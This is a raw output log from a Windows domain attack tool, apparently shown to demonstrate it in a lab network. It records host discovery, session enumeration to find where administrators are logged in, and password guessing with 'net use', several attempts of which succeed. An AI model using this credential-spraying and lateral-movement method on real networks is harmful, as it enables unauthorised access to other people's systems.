 ---------------------------------start attack...---------------------------------
[#0] WEB2008
[#0] 10.11.46.137 is alive.
快速定位域管或者其他高权限域用户在哪台域机器登陆过
[#0] \\10.11.46.137 net sessions: 2
[#0] Server: WEB2008 Client: \\192.168.52.30 User: iis_user Active: 62
[#0] Server: WEB2008 Client: \\10.11.46.137 User: iis_user Active: 0
[#0] [Fail] net use \\WEB2008 /u:WEB2008\Administrator 123456
[OK] net use \\WEB2008 /u:WEB2008\test test
---------------------------------start attack...---------------------------------
[#0] WIN7-PC
[#0] 192.168.52.30 is alive.
[#0] \\192.168.52.30 net sessions: 2
[#0] Server: WIN7-PC Client: \\192.168.52.29 User: administrator Active: 95
[#0] Server: WIN7-PC Client: \\192.168.52.8 User: iis_user Active: 0
[#0] [Fail] net use \\WIN7-PC /u:WIN7-PC\Administrator 123456
[#0] [Fail] net use \\WIN7-PC /u:WIN7-PC\user1 user1
[OK] net use \\WIN7-PC /u:WIN7-PC\test test
---------------------------------start attack...---------------------------------
[#0] WIN12-IIS
[#0] 192.168.52.29 is alive.
[#0] \\192.168.52.29 net sessions: 2
[#0] Server: WIN12-IIS Client: \\192.168.52.30 User: yuguan Active: 25
[#0] Server: WIN12-IIS Client: \\192.168.52.8 User: iis_user Active: 0
[#0] [Fail] net use \\WIN12-IIS /u:WIN12-IIS\Administrator 123456
[OK] net use \\WIN12-IIS /u:HACK\iis_user 1qaz@WSX
---------------------------------start attack...---------------------------------
[#0] WIN08-WEB
[#0] 192.168.52.28 is die. (ERROR_GEN_FAILURE)
---------------------------------start attack...---------------------------------
[#0] EXCH-01
[#0] 192.168.52.3 is die. (ERROR_GEN_FAILURE)
11.622000 s
0x727开源安全团队